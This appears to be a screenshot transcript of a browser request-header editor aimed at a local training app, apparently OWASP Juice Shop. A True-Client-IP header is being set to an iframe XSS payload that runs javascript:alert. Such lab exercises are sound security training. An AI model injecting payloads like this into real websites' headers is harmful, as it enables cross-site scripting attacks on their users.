 Request headers 16
Name Value
Host localhost:3000
sec-ch-ua "Chromium";v="12...
Accept application/json, tex...
sec-ch-ua-mobile ?0
Authorization Bearer eyJ0eXAiOiJK...
User-Agent Mozilla/5.0 (Window...
sec-ch-ua-platform "Linux"
Sec-Fetch-Site same-origin
Sec-Fetch-Mode cors
Sec-Fetch-Dest empty
Referer http://localhost:3000/
Accept-Encoding gzip, deflate, br
Accept-Language en-US,en;q=0.9
Cookie welcomebanner_st...
If-None-Match W/"186-ps+fxP+lzZ...
Connection close
Name:
True-Client-IP
Value:
<iframe src="javascript:alert(`xss`)
">
Cancel Add